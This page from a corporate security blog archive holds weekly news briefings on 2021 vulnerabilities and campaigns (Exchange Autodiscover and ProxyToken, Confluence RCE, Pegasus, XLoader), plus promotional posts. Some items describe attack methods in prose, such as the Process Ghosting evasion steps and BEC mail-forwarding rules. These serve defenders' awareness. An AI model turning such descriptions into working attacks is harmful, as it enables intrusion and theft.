Autodiscover is a protocol that Microsoft Exchange uses to provide their customers an easy and automatic way to condiv the Exchange client and its different applications such as Outlook. Once the client is installed, it requests the username and password and then tries to use Autodiscover in order to build different URLs based on the user email. In case of none of these autogenerate URLs respond, a back-off phase is initiated that tends to fail because it tries to resolve the Autodiscover.TLD part. Serper seeing that whoever owns this Autodiscover.TLD domain would receive all requests that do not reach the original domain. To try the bug, Serper and his team purchased different Autodiscover domains with different TLDs, receiving requests from many customers from multiple industries. After testing, Guardicore reportedly obtained more than 90,000 unique credentials from different applications such as Outlook and more than 350,000 Windows domain credentials, determining that the impact is global. Learn more: https://www.guardicore.com/labs/autodiscovering-the-great-leak/ New 0-day vulnerability in Apple exploited on iOS and macOS devices Google security researchers have reported to Apple a new 0-day vulnerability affecting iOS and macOS devices. Also, Apple itself has acknowledged that this flaw may be being actively exploited on the network by threat actors. Specifically, the vulnerability is located in the kernel of the XNU operating system, which has been registered under CVE-2021-30869 and for the moment has not been assigned its criticality under the CVSSv3 scale. However, it should be noted that this is a "type confusion" type bug that can lead to the execution of arbitrary code on a compromised device, so its criticality in any case is considered high. It should be noted that during this year 2021 alone, Apple has already had to resolve more than 10 0-day vulnerabilities. In this case, the corresponding patches that solve the problem are already available for the following affected devices: iPhone 5s, iPhone 6, iPhone 6 Plus, iPad Air, iPad mini 2, iPad mini 3, iPod touch (6th generation) with iOS 12.5.5 and Mac with security update 2021-006 Catalina. Full info: https://support.apple.com/en-us/HT212824
September 24, 2021

Cyber Security
Victory is on your ideas
Victory is not always a question of numbers. In order to win, you have to believe in what you do, rely on your team and always be willing to improve. Overcoming the odds is not an easy task and our #LadyHacker know this. Only through the analysis of the situation, the ability to convince and, above all, the value of teamwork, we win games. Because victory is on your ideas, we present the fourth video of the #LadyHacker 2021 campaign, Telefónica's global initiative that aims to make the role of women in the technology sector more visible and raise awareness among our girls about their potential to study STEM careers. PLAY IT! Join the #LadyHacker initiative and WE ARE WAITING FOR YOU!
September 13, 2021

Cyber Security
Cyber Security Weekly Briefing 28 August - 3 September
PoC available and scans detected for RCE in Confluence On Wednesday 25 August, Confluence published a security advisory to warn of a vulnerability in Confluence Server and Data Center in versions prior to 6.13.23, 7.4.11, 7.11.6, 7.12.5 and 7.13.0. In the advisory, the firm clarified that the flaw did not affect Confluence Cloud customers. The vulnerability, which has been given the identifier CVE-2021-26084 and a CVSS of 9.8, is specifically an OGNL (Object-Graph Navigation Language) injection vulnerability that would allow an authenticated user, and in some cases even an unauthenticated user, to execute arbitrary code on a Confluence Server or Data Center instance. Just a few days later, on Sunday 29 August, some security researchers announced that they had managed to execute code remotely without authentication in a relatively simple way, but they had not yet made the details of the PoC public, which they delayed for a few days until yesterday, September 1st. Although the PoC was not initially made public, on August 31st, the detection of mass scans of vulnerable Confluence servers was already beginning to be reported. More: https://therecord.media/confluence-enterprise-servers-targeted-with-recent-vulnerability/ ChaosDB - Critical vulnerability in Microsoft Azure Cosmos DB Security researchers from Wiz have discovered a critical vulnerability in Azure, Microsoft's Cloud platform, that allows the complete remote takeover of Cosmos DB accounts with admin privileges. Due to the severity of this flaw, the researchers have not published all its technical details and the means to exploit it. However, they have confirmed that #ChaosDB is triggered by the chained exploitation of a series of vulnerabilities in the Jupyter Notebook function of Cosmos DB. By exploiting these flaws, a threat agent could obtain credentials from the targeted Cosmos DB, Jupyter Notebook and Jupyter Notebook Storage accounts. With said credentials, the attacker will be able to see, modify and erase data from the Cosmos DB accounts. In the article, Wiz has posted a video showing the exploitation chain. Microsoft patched its flaw on August 12th, less than 48 hours after being warned by Wiz, but it took some days until they sent a warning on August 26th to 30% of Cosmos DB users. In this warning, Microsoft informed that there was no evidence that the vulnerability was being exploited, but urged users to reset primary keys as security measure. Meanwhile, Wiz has indicated that the number of potentially affected clients could be bigger that the one assessed by Microsoft and has recommended all users to undertake all security measures necessary. All the details: https://chaosdb.wiz.io/ ProxyToken - New Microsoft Exchange vulnerability Security researchers at Zero Day Initiative have published technical details about a severe vulnerability in Microsoft Exchange Server called ProxyToken. The flaw, listed with the identifier CVE-2021-33766 and which has received a CVSSv3 of 7.3, is specifically an information disclosure vulnerability that could reveal victims' personal information or sensitive company data, among other things. Microsoft Exchange uses two websites: the front-end, which users connect to access email, and which largely functions as a proxy for the back end, to which it passes authentication requests. The currently identified problem lies in a function called DelegatedAuthModule, where the front-end bypasses authentication requests, which contain a SecurityToken cookie that identifies them directly to the back end. When the front-end receives an authentication request with the SecurityToken cookie, it knows that the back end is solely responsible for authenticating this request. However, the back end is completely unaware that it needs to authenticate some incoming requests based on the SecurityToken cookie, since DelegatedAuthModule is not loaded on installations that have not been condivd to use the special delegated authentication feature. The result is that requests can pass through, without being subjected to authentication on the front-end or back-end. Microsoft addressed the issue as part of its July updates and recommends that all Exchange server administrators who have not installed the appropriate patches prioritise this task. Learn more: https://www.zerodayinitiative.com/blog/2021/8/30/proxytoken-an-authentication-bypass-in-microsoft-exchange-server BrakTooth: vulnerabilities affecting Bluetooth devices The ASSET research team has published a total of 16 security advisories, addressing 20 vulnerabilities affecting the Bluetooth software stack on System-on-Chip (SoC) boards from eleven different suppliers. It is estimated that billions of devices are affected, including mobile devices, computers, tablets, etc. According to the researchers, exploiting these security flaws could allow denial-of-service attacks or the execution of malicious code, although the impact would differ depending on the SoC board model and Bluetooth software stack used. The vulnerabilities identified include CVE-2021-28139, which allows remote code execution on devices with ESP32 SoC boards from Espressif Systems via Bluetooth LMP packets. So far, only three of the affected suppliers have released patches: Espressif Systems, Infineon and Bluetrum. Others, such as Intel, continue to work on this issue, and some, such as Texas Instruments, have indicated that they will not address the issue, while Qualcomm will only work on a part of the issue. Info: https://asset-group.github.io/disclosures/braktooth/
September 3, 2021

Cyber Security
Cyber Security Weekly Briefing 14-27 August
Exploitation of vulnerabilities in Exchange ProxyShell Security researcher Kevin Beaumont has analyzed the recent massive exploitation of Microsoft Exchange Server vulnerabilities known as ProxyShell. These are a set of flaws revealed by Orange Tsai during the BlackHat conferences that comprise the following vulnerabilities: CVE-2021-34473, CVE-2021-34523 and CVE-2021-31207. In his publication, Beaumont explains how to identify potentially affected systems as well as urges security teams to patch the flaws as soon as possible. This is because, as revealed by Symantec, the LockFile ransomware team has been taking advantage of these vulnerabilities to access networks from victims and to use the PetitPotam vulnerability, yet to be fully patched, to access the domain controller and then, to spread through the networks. So far, at least 10 companies affected by this campaign have been identified, mainly located in the US and Asia. Given the circumstances, CISA has published guidelines to identify affected systems and possible mitigations. The Microsoft Exchange team has published a new warning updating last week's information on the set of vulnerabilities known as ProxyShell. The reason behind this new publication is to confirm that Exchange servers are protected if the Microsoft Monthly patches for May and July are installed. Plus, the team recommends to keep this type of software constantly updated. Within the article a series of guidelines are included that allow teams to identify vulnerable Exchange Servers. Moreover, researchers from Huntress have issued several updates on the post where they have been analyzing these vulnerabilities to inform about the detection of over 140 webshells that have been already installed in vulnerable servers belonging to companies from various sectors. According to the researchers, some of the dates in which configuration was tampered date back to March, April, June and July, which means that there could be a connection with ProxyLogon. All the details: https://doublepulsar.com/multiple-threat-actors-including-a-ransomware-gang-exploiting-exchange-proxyshell-vulnerabilities-c457b1655e9c Realtek vulnerabilities exploited to distribute malware In mid-August, four vulnerabilities were disclosed by IoT Inspector Research Lab in a software SDK distributed as part of Realtek chipsets used in hundreds of thousands of smart devices from at least 65 vendors. Among the four issues discovered, the critical vulnerability classified as CVE-2021-35395 received the highest severity rating of 9.8 CVSSv3. Effective exploitation of these bugs could allow unauthenticated attackers to fully compromise the target device and execute arbitrary code with the highest level of privilege. Although Realtek released patches a day before IoT Inspector published its findings, researchers at Seamless Network have detected attempts to exploit these vulnerabilities to propagate a variant of the Mirai malware. Furthermore, and according to Seamless Network's scans, the most common device models currently running the vulnerable Realtek SDK are: Netis E1+ extender, Edimax N150 and N300 Wi-Fi router, Repotec RP-WR5444 router, recommending owners of such devices to look or inquire their sellers for new firmware patches. Learn more: https://securingsam.com/realtek-vulnerabilities-weaponized/ 38 million records exposed due to Microsoft Power Apps misconfiguration The UpGuard team has published a report about a misconfiguration in Microsoft Power Apps, which would have resulted in the exposure of more than 38 million personal data records. Microsoft Power Apps allows companies and institutions to create custom applications and can enable the OData (open data protocol) API to retrieve user data from Power Apps lists. On May 24, UpGuard detected that lists with Power Apps data could be anonymously accessed via the OData API, due to the fact that accesses are not limited by default. The investigation discovered thousands of lists accessible on hundreds of portals, including private companies and public administrations, with a variety of data ranging from emails, vaccination appointments, first and last names, phone numbers, or social security numbers. Microsoft has changed the default settings to address the problem and has contacted affected customers, as has UpGuard, which has alerted 47 affected entities. Full info: https://www.upguard.com/breaches/power-apps New iPhone exploit used to deploy Pegasus spyware Researchers at Citizen Lab have detected a new zero-click iMessage exploit, called FORCEDENTRY, that was used to deploy NSO Group's Pegasus spyware. FORCEDENTRY was used to target the devices of at least nine Bahraini activists, including members of the Bahrain Center for Human Rights, Waad, Al Wefaq, between June 2020 and February 2021. At least four of the activists are believed to have been compromised by LULU, a Pegasus operator attributed with high confidence to the government of Bahrain. Furthermore, it points out that one of the hacked activists, was living in London at the time of the compromise, making this the first documented compromise made by the Bahraini government of a device that was used by an activist in Europe. The Citizen Lab report also states that some of the activists’ phones suffered zero-click iMessage attacks that, besides FORCEDENTRY, also included the 2020 KISMET exploit. Experts recommend disabling iMessage and FaceTime to prevent attacks mentioned in the report, anyway, powerful spyware like the one developed by NSO group has many other exploits in their arsenal. More: https://citizenlab.ca/2021/08/bahrain-hacks-activists-with-nso-group-zero-click-iphone-exploits/ Vulnerability in Kalay protocol affects millions of IoT devices Researchers at Mandiant have discovered, in coordination with the Cybersecurity and Infrastructure Security Agency (CISA), a vulnerability in IoT devices using the Kalay network protocol from the manufacturer ThroughTek. The vulnerability, classified as CVE-2021-28372, allows unauthorised remote connection to the devices by an attacker, thus compromising their integrity and allowing audio eavesdropping, real-time video viewing and even the compromise of device credentials. The manufacturer has so far been unable to determine the number of affected devices due to the way the protocol is integrated into the products' software, although it is estimated that there are at least 85 million active devices using this protocol. Versions prior to 3.1.10 and 3.4.2.0 are affected by this vulnerability. All the details: https://www.fireeye.com/blog/threat-research/2021/08/mandiant-discloses-critical-vulnerability-affecting-iot-devices.html
August 27, 2021

Cyber Security
#CyberSecurityReport21H1: More than 246 million OT cyber security events detected in six months
There are many reports on security trends and summaries, but at Telefónica Tech we want to make a difference. From the Innovation and Lab team, we have just launched our own report on cybersecurity that summarises the highlights of the first half of 2021. Its philosophy is to offer a global, concrete and useful overview of the most relevant data and facts about cybersecurity, and it is designed to be consumed by both professionals and amateurs in a simple and visually attractive way. The aim of this report is to summarise the cyber security information of the past months, taking a viewpoint covering most aspects of the discipline, in order to help the reader understand the risks of the current landscape. The information gathered is largely based on the compilation and synthesis of internal data, cross-checked with public information from sources we consider to be of high quality. The following are some of the points that are important to us. Mobile Security The first half of 2021 closed with more than 200 vulnerabilities patched in iOS, of which almost 50 are considered high-risk, with the possibility of executing arbitrary code. Some of them affect the core of the system itself. Total vulnerabilities found - Category within "arbitrary code execution" Typically, Google releases a set of security patches every month. So six bulletins have been published, with a total of 246 CVEs or vulnerabilities fixed in Android. 26 of them are critical. Total vulnerabilities found - Category within "arbitrary code execution" Windows security In this period we have analysed 384 accredited vulnerabilities out of a total of more than 440. From all of them we have extracted their severity through the official NIST CVSS. We understand that most of the uncredited bugs may come from vulnerabilities found in 0-days or other circumstances where the author is not known and has not been reported anonymously. In these cases, Microsoft does not credit anyone in particular. This difference between credited and "uncredited" vulnerabilities, which is not the same as anonymous, is reflected in the following graph: Total vulnerabilities found- Category within "arbitrary code execution" - Level Accredited - Non-Accredited OT Security The following information comes from the OT threat capture and analysis system, Aristeo. Aristeo incorporates a network of decoys, made of real industrial hardware, which appear to be real industrial systems in production, and behave as such, but are extracting all the information about the threats accessing the system. With the information from all the devices deployed in the different node-signposts, Aristeo applies relationships and intelligence to go beyond the data, being able to proactively detect campaigns, targeted or sectorised attacks, 0-day vulnerabilities, etc. Each node-nested token has its own characteristics and reproduces a different process. Therefore, protocols, devices, productive sectors… change in each of them. In addition, the nodes are alive, which means that they can undergo alterations in their configuration at the will of the team of researchers working with them, or of the client who has temporary or permanent use of them. This variability may lead to slight discrepancies in the data shown in this section when compared between semesters. More information at: https://aristeo.elevenlabs.tech It has always been said that criminals are the ones who know society and its realities, its legislation… When we deployed the first Aristeo node, we began to perceive a variation in the data as the pandemic was increasing or decreasing in incidence. We decided to analyse the data to see if our perception was correct. The answer is the graph below, which plots the Covid data against the RDP event data for the month of January 2021 separated by week. S0 is the latest from December 2020 (to observe the change since the start of that wave). SARS-COV-2 infections & RDP attacks - Covid cases - RDP Events The cyber threat data comes entirely from our system, while the SARS-COV-2 threat data comes from several governments and reputable research organisations. Attackers increased the number of attacks against devices exposing an RDP (in our case, an engineering bay that controls the industrial process and serves to manage industrial devices on a node). In addition, more than 246 million cybersecurity events were detected in the first half of 2021. Most of the events were related to more or less sophisticated RDP attacks. The distribution by country is as follows: TOP-10 Countries Below, we can observe the Top-10 IP addresses with the most interaction with the Aristeo system and their reference countries. TOP-10 IP attackers
August 9, 2021

Cyber Security
Cyber Security Weekly Briefing 17-23 July
Global cyber-espionage investigation published A joint consortium of organizations and media outlets has published an investigation revealing the indiscriminate marketing and use of Pegasus spyware. According to the investigators, a data leak has identified at least 10 governments as potential customers of the Israeli company NSO Group, which owns Pegasus. The leak contains a list of more than 50,000 phone numbers of "persons of interest" from 2016. Identified victims reportedly include corporate executives, religious divs, academics, NGO employees, trade union leaders and members of several governments. Pegasus' functionalities include targeting iOS or Android devices in order to exfiltrate messages, emails, photos, record calls and activate microphones. Both the company and some of the states involved have denied its use for such purposes. It is worth noting that this spyware was allegedly used last year to infect Jeff Bezos' device. Since the publication, news and reactions have continued to emerge. On the one hand, Amazon Web Services has reported the closing of infrastructure and accounts linked to the company NSO Group, owner of Pegasus, after it became public that the company had used AWS infrastructure to carry out espionage tasks. In addition, Apple's share price fell yesterday following news of the active exploitation of multiple 0-days on an iPhone 12 upgraded to the latest iOS 14.6 operating system. It is also worth noting that the United Nations Office in Geneva has tweeted a reminder to countries that all surveillance measures must be carried out under justified and narrowly defined circumstances, with a legitimate aim, and be proportional to that aim. All the details: https://amp.theguardian.com/world/2021/jul/18/revealed-leak-uncovers-global-abuse-of-cyber-surveillance-weapon-nso-group-pegasus Malware distribution campaign targeting Spanish-speaking corporate users Proofpoint's team has identified a new threat group, named TA2721, that is distributing malware via emails in Spanish. This group is targeting users with Spanish surnames who belong to global organizations in different industries. As these are specific targets, researchers raise the possibility that the group performs some kind of reconnaissance of the targeted entities before sending the fraudulent emails. The TA2721 infection chain is characterized by the use of PDF documents attached to the emails, which contain a URL that redirects to the download of an encrypted and compressed .RAR file that eventually installs the Bandook malware on the victim's computer, an old RAT-type malware that is not very common. Researchers have found that this threat actor tends to use the same C2 infrastructure for several weeks or months; in fact, in six months, Proofpoint has identified only three domains that would act as C2. More info: https://www.proofpoint.com/us/blog/threat-insight/new-threat-actor-uses-spanish-language-lures-distribute-seldom-observed-bandook SeriousSAM: Privilege escalation vulnerability in Windows 10 Security researcher Jonas Lyk, along with other experts, has discovered a vulnerability in Windows 10 that would allow threat actors to escalate privileges to access hashed user account passwords and important system configuration details. The flaw, named SeriousSAM (CVE-2021-36934), lies in the way Windows 10 controls access to directories such as SAM, SECURITY and SYSTEM (within C:Windows System32) since Windows 10 v1809. In these versions, Microsoft fails to restrict access to these configuration files in the backups generated by the Windows Shadow Volume Copy functionality. Microsoft has not yet released security patches or mitigations for this vulnerability. However, it has shared a workaround while it continues to investigate this security flaw. Meanwhile, some tips for system administrators and security providers on how to log and monitor access to SAM data have been posted on Reddit. In addition, Kevin Beaumont has published a proof of concept that would allow system administrators to test which of their systems are vulnerable to these attacks. Finally, US-CERT has also published a briefing note on the flaw. Learn more: https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-36934 XLoader: Formbook variant for Windows and MacOS Researchers at CheckPoint have published a report on the XLoader malware, a variant of the Formbook malware. According to the research, a new malware called XLoader, which advertises itself as a cross-platform botnet and is capable of stealing information on Windows and MacOS systems, has recently been detected in underground forums. This new variant is known to have emerged in February 2021 and is an evolution of the well-known Formbook, a stealer that is still prevalent five years after its activation and would target Windows machines. XLoader is a much more sophisticated malware than Formbook, with the ability to collect credentials from web browsers and some email clients, take screenshots, log keystrokes and execute other types of malware. It is a Malware-as-a-Service where customers can rent the macOS version and the vendor provides them with access to a server that would allow them to manage the compromised devices. In this way, the attackers also maintain control over their customers' use of the tool. Finally, it is worth noting that most of XLoader's victims are located in the US. More details: https://research.checkpoint.com/2021/top-prevalent-malware-with-a-thousand-campaigns-migrates-to-macos/
July 23, 2021

Cyber Security
Cyber Security Weekly Briefing June 19-25
SonicWall fixes a critical vulnerability that had been partially fixed In October last year, SonicWall fixed a critical buffer overflow vulnerability in SonicOS under the identifier CVE-2020-5135, which affected more than 800,000 SonicWall VPN devices. This flaw allowed unauthenticated attackers to remotely execute code on the affected device or cause a denial of service by sending specifically crafted HTTP requests to the firewall. However, security researcher Craig Young now reveals that this patch left uncorrected a memory information exposure flaw, which has been identified as CVE-2021-20019 and had not been fixed until the most recent release of SonicOS. More info: https://www.tripwire.com/state-of-security/featured/analyzing-sonicwalls-unsuccessful-fix-for-cve-2020-5135/ Zyxel alerts its customers of attacks against their devices Zyxel has alerted customers via email about a series of attacks targeting VPN systems, firewalls and load balancers that the company offers and that have SSL-VPN-enabled remote management. Specifically, these attacks are said to target USG, ZyWALL, USG FLEX, ATP and VPN series network devices running the ZLD firmware on-premises. According to Zyxel, the attacker tries to access the device via WAN and if successful, attempts to bypass authentication systems and establish a VPN connection through an SSL tunnel with an unknown use a VPN connection through an SSL tunnel with an unknown user ((e.g. "zyxel_slIvpn", "zyxel_ts", "zyxel_vpn_test") to manipulate the device's configuration. At this stage, it is not known whether the input vector for these attacks is an old vulnerability present in unpatched devices is or whether it is a new 0-day vulnerability. Nevertheless, Zytel has shared a number of mitigation measures against this threat. All the details: https://therecord.media/zyxel-says-a-threat-actor-is-targeting-its-enterprise-firewall-and-vpn-devices/ Matanbuchus: new Malware-as-a-Service Researchers at Unit 42 in Palo Alto have published details of a new Malware-as-a-Service (Maas) called Matanbuchus Loader. This MaaS was first spotted in February this year on underground forums linked to BelailDemon threat actor, who set a price of $2500 for its acquisition. The initial distribution vector for the artifact is an Excel document with malicious macros, which will execute a file downloaded from an external domain. Matanbuchus has multiple capabilities such as running .exe or .dll files in memory, leveraging the schtasks.exe scheduled task service for persistence, running PowerShell commands or using system executables to load DLL libraries. Palo Alto has identified several organisations affected by this malware in the US and Belgium. Learn more: https://unit42.paloaltonetworks.com/matanbuchus-malware-as-a-service/ DarkRadiation: New ransomware targeting GNU/Linux systems with worm-like functionality Trend Micro researchers have analysed the functioning of a recently discovered ransomware, which has been named DarkRadiation and targets GNU/Linux systems. It is fully implemented in Bash and most of its components target Red Hat and CentOS distributions, including to a lesser extent Debian-based distributions. This ransomware uses the Telegram API for communication with the C&C server and has worm-like functionality via SSH protocol. To evade detection it makes use of the open source obfuscation tool "node-bash-ofuscate", with which the attackers obtain zero detections in VirusTotal. Researchers have observed that this ransomware is in continuous development, with multiple versions belonging to different campaigns. More details: https://www.trendmicro.com/en_us/research/21/f/bash-ransomware-darkradiation-targets-red-hat--and-debian-based-linux-distributions.html
June 25, 2021

Cyber Security
Cyber Security Weekly Briefing June 12-18
0-day vulnerability in Chrome, the seventh so far this year Yesterday, June 17, Google released version 91.0.4472.114 of Chrome for Windows, Mac and Linux, resolving a 0-day vulnerability classified as CVE-2021-30554. The exploitation of this flaw could lead to arbitrary code execution on systems running unsecured versions of Chrome. For its part, Google has not disclosed any further information about the security issue awaiting most users to update their browsers. This type of 0-day vulnerability has recently been exploited by the PuzzleMaker threat actor in order to exceed the browser's framework and install malware on Windows systems. Additionally, the update has addressed three other serious browser vulnerabilities, affecting the Chrome Sharing, WebAudio and TabGroups components, which have been identified as CVE-2021-30555, CVE-2021-30556 and CVE-2021-30557. https://chromereleases.googleblog.com/2021/06/stable-channel-update-for-desktop_17.html 0-day vulnerabilities in Apple Apple has issued security updates to address two 0-day vulnerabilities affecting its iOS 12 mobile operating system. The fixed flaws, listed as CVE-2021-30761 and CVE-2021-30762, are due to issues in the WebKit browser engine and could allow an attacker to execute arbitrary code when processing specially crafted malicious web content. The firm warns that these vulnerabilities are being actively exploited. The security update also addresses a memory corruption issue in the ASN.1 decoder, listed as CVE-2021-30737, which would allow remote code execution. The devices affected by these flaws are iPhone 5s, iPhone 6s, iPhone 6 Plus, iPad Air, iPad mini 2, iPad mini 3 and iPod touch (6th generation), all of which are patched with iOS version 12.5.4 https://support.apple.com/en-us/HT212548 Microsoft stops a high-impact BEC operation The Microsoft 365 Defender research team together with the Microsoft Threat Intelligence Centre (MSTIC) have discovered and disrupted the infrastructure of a large-scale BEC operation. In their analysis, they expose that threat actors were exploiting various cloud-hosted web services to compromise email inboxes and add forwarding rules using different IPs, and adding time latency between actions in order to go undetected by security systems. To gain initial access to the victim's host they would have exfiltrated credentials obtained through social engineering techniques, sending phishing emails where they would attach an HTML containing a JavaScript, to pretend to be a Microsoft login. Once the user's credentials were compromised, they would access their mailbox and add forwarding rules with parameters such as "invoice", "payment" or "statement", which allowed them to access financial information, as well as having a persistent information exfiltration channel. They also allegedly created rules to delete mails that were forwarded to their infrastructure, adding complexity to the detection of their operations. https://www.microsoft.com/security/blog/2021/06/14/behind-the-scenes-of-business-email-compromise-using-cross-domain-threat-data-to-disrupt-a-large-bec-infrastructure/ New malware evasion technique Security researchers at Elastic have made public a new executable image manipulation technique, called "Process Ghosting", which could be used by attackers to evade protections and stealthily execute malicious code on Windows. With this new technique, a threat actor could insert a malware component on the victim computer's disk in a way that makes it difficult to detect. Such evasion takes advantage of the time lag from the creation of a process until the device's security systems are notified of its creation, giving attackers a window to evade detection. The flow of the Process Ghosting attack would start by creating a file, changing its status to "delete-pending", thus preventing access and reading, then assigning an image for the file on disk after inserting the malicious code and finally deleting it. The next step would be to create a process with the relevant environment variables, which would call a thread for execution. It is important to note that the success of this attack is due to the fact that calls from security systems, such as antivirus, are made when the thread is created, which will try to read an already deleted file, therefore bypassing security. https://www.elastic.co/es/blog/process-ghosting-a-new-executable-image-tampering-attack Ataque a la cadena de suministro de un proveedor de CCTV El equipo de Mandiant de FireEye ha publicado una investigación acerca de un nuevo ataque a la cadena de suministro. Los atacantes de este incidente, que han sido identificados como UNC2465, un grupo afiliado al ransomware DarkSide, habrían vulnerado un sitio web legítimo de un proveedor de cámaras de circuito cerrado de televisión (CCTV), y habrían implantado un troyano dentro de un instalador PVR de cámara de seguridad que los usuarios descargaban para configurar y controlar sus dispositivos de seguridad. Con la instalación del software malicioso también se iniciaba la descarga del troyano Smokedham o Beacon, entre otros. Los investigadores no detectaron la presencia del ransomware Darkside en las redes de las víctimas debido, principalmente, a que esta intrusión tuvo lugar entre el 18 de mayo y principios del mes de junio, y para ese momento, Darkside ya había anunciado el cierre de su actividad tras el ataque a Colonial Pipeline. Attack on CCTV provider's supply chain FireEye's Mandiant team has published an investigation into a new supply chain attack. The attackers in this incident, who have been identified as UNC2465, a group affiliated with the DarkSide ransomware. The attackers breached a legitimate website of a closed-circuit television (CCTV) camera vendor, and deployed a trojan inside a security camera PVR installer that users downloaded to condiv and control their security devices. The installation of the malware also initiated the download of the Smokedham or Beacon trojan, among others. The researchers did not detect the presence of Darkside ransomware on the victims' networks mainly because this intrusion took place between 18 May and early June, and by this time Darkside had already announced it was ceasing its activity after the Colonial Pipeline attack. https://www.fireeye.com/blog/threat-research/2021/06/darkside-affiliate-supply-chain-software-compromise.html Critical vulnerability in ThroughTek supply chain The US Cybersecurity and Infrastructure Security Agency (CISA) has issued a warning regarding a critical software supply chain flaw affecting ThroughTek's software development kit (SDK). Successful exploitation of this vulnerability could allow unauthorised access to sensitive information, such as audio/video streams from security cameras. The flaw, listed as CVE-2021-32934 and with a CVSS score of 9.1, affects ThroughTek P2P products with versions 3.1.5 and earlier, as well as versions with the nossl tag and various firmware configurations. https://us-cert.cisa.gov/ics/advisories/icsa-21-166-01
June 18, 2021

Connectivity & IoT
AI & Data
Telefónica Tech was present at Advanced Factories 2021 with its proposal for the industrial sector
On the 8th, 9th and 10th of June, the 5th edition of the Advanced Factories event was held in Barcelona, a major event in Spain on industrial automation, robotics and Industry 4.0. In addition, within the framework of #AF2021, the Industry 4.0 Congress took place, the largest congress for southern Europe and especially at national level, where the latest trends for the industrial sector and success stories in the digitalisation of these companies were discovered. This year, Telefónica Tech was an official sponsor of the event, and we were present in the congress agenda to present our technological capabilities in Cyber Security, Cloud, IoT&Big Data and Blockchain and how we contribute to Industry 4.0 thanks to our powerful value proposition, together with other key participants such as Schneider Electric, Siemens, Omron and HP. In the post we launched last week, our colleague Andrés Escribano told us about the definitive evolution towards the digitalisation of the industry and we reviewed the most important topics that would be addressed at the fair. During the congress, the Telefónica Tech experts spoke about the extremely high speed at which the sector is transforming, which means that we are already starting to talk about Industry 5.0. There are two main reasons for this new industry: Companies require the manufacture of digital products, with high customisation, simplicity and very short delivery times. The COVID effect has accelerated the adoption of Industry 5.0 in terms of: Process automation. Remote operations to minimise impacts. Agile and flexible production lines that withstand peaks and lows and adapt efficiently to changes in consumer demand. This situation, also seen as a trend, makes it very important that technological partners with the characteristics of Telefónica Tech support clients in the sector. “We believe that only 10% of sensors in the industry are connected, so the opportunity is huge," Gonzalo Martín-Villa, CEO at Telefónica Tech IoT & Big Data. In order to compete in the new Industry, enablers such as IoT, Big Data, Artificial Intelligence, Cyber Security, Cloud... are fundamental. In all of them, Telefónica Tech has important proprietary capabilities that we adapt to the client's needs and that, together with those of an ecosystem of companies with specific knowledge of industrial processes, allow us to offer e2e solutions to the sector. "If you are in the industry sector, you have to be already developing projects to digitalise processes, because it will be the differential that will allow you to compete", Agustín Cárdenas, Director of Business Transformation at Telefónica Empresas. In this video, the experts who participated in Advanced Factories 2021 tell us where the sector is heading and why Telefónica Tech's offer is unique in the market: https://www.youtube.com/watch?v=1wHhOOHis0k
June 17, 2021

Cyber Security
Cyber Security Weekly Briefing June 5-11
Microsoft's monthly bulletin Microsoft has released its June security bulletin, which fixes 50 vulnerabilities, including remote code execution (RCE) flaws, denial of service issues, privilege escalation and memory corruption issues. Five of the fixed vulnerabilities would allow remote code execution: CVE-2021-33742 (0-day that was in active exploitation), CVE-2021-31963, CVE-2021-31967, CVE-2021-31959, CVE-2021-31985. Also noteworthy among the security updates are patches for seven 0-days, six of which were being actively exploited: CVE-2021-33742 (CVSS 7.5): remote code execution vulnerability in the Windows MSHTML platform. CVE-2021-33739 (CVSS 8.4): Microsoft DWM core library privilege escalation vulnerability. CVE-2021-31199 and CVE-2021-31201 (CVSS 5.2): Microsoft enhanced cryptographic provider privilege escalation vulnerabilities. CVE-2021-31955 (CVSS 5.5): Windows kernel information disclosure vulnerability. CVE-2021-31956 (CVSS 7.8): Windows NTFS privilege escalation vulnerability. CVE-2021-31968 (CVSS 7.5): Denial of Service vulnerability in Windows Remote Desktop Services. This is the only fixed 0-day for which there is no evidence of exploitation. More info: https://msrc.microsoft.com/update-guide/en-us New PuzzleMaker campaign uses 0-days string in Chrome and Windows 10 Researchers have discovered a new group called PuzzleMaker, which would be using a 0-days string in Google Chrome and Windows 10 in attacks that are highly targeted against companies around the world. The campaign has been active since mid-April, when the first victims' systems were compromised. The 0-days exploit chain deployed in this activity exploits a remote code execution vulnerability in Google Chrome V8 Javascript to gain access to the system. The attackers then used a privilege escalation exploit to compromise the latest versions of Windows 10, exploiting a vulnerability in the Windows kernel (CVE-2021-31955) and another privilege escalation flaw in the Windows NTFS (CVE-2021-31956), both of which have already been patched. After using the Chrome and Windows exploits to gain an access point to the victim's system, PuzzleMaker deploys and executes four additional malware modules from a remote server. First, a stager is deployed to notify that the exploit was successful, as well as to deploy and execute a more complex dropper, which in turn installs two executables, which pretend to be legitimate Windows operating system files; the second of these is a remote shell and can be considered the main payload of these attacks. No similarities have been identified between the malware used and any known malware. Chrome Bulletin - New 0-day actively exploited Google has published its monthly bulletin for the month of June in which several security flaws have been fixed in its Chrome browser for Windows, Mac and Linux. Among these flaws is a new high-severity 0-day, identified as CVE-2021-30551, which, according to the company itself, is being actively exploited. Meanwhile, Google employee Shane Huntley has published a tweet in which he confirms that this exploit is being used by the same group that has been linked to the exploitation of the 0-day CVE-2021-33742 in the Edge browser fixed by Microsoft this week. This new 0-day is derived from a type-confusion error in its V8 open-source engine and allows a remote attacker, via a specially designed website, to trick the user into accessing it and thus exploit this flaw and execute arbitrary code on the victim's system. In addition, the new bulletin also highlights a critical use-after-free vulnerability in the BFCache optimisation system (CVE-2021-30544). Learn more: https://chromereleases.googleblog.com/2021/06/stable-channel-update-for-desktop.html New groups exploit old SonicWall VPN vulnerabilities CrowdStrike's incident response team has found out that ransomware operators are exploiting an old vulnerability in SonicWall VPN (CVE-2019-7481 CVSS 7.5) that affects Secure Remote Access SRA 4600 devices in a number of incidents. The ability to exploit this vulnerability against SRA devices has not been previously reported, and it would be affecting versions prior to 10.x, although it was officially published that only versions prior to 9.0.0.3 were affected, since the latest versions of the Secure Mobile Access (SMA) firmware no longer mitigate this CVE for SRA devices. Likewise, in February 2021, SonicWall's PSIRT broke down a new 0-day (CVE-2021-20016 CVSS 9.8) affecting its SMA 100 appliances that required updates to versions later than 10.x. Regarding this vulnerability, SonicWall did not mention whether it affected older SRA VPN appliances that were still in production environments, as they are considered to be beyond their useful life. This CrowdStrike analysis has focused on the 2019 vulnerability as there are public proofs of concept for it and they claim that they do not want to provide information that could be used by attackers, as the 2021 vulnerability has no public PoCs at this time. Full info: 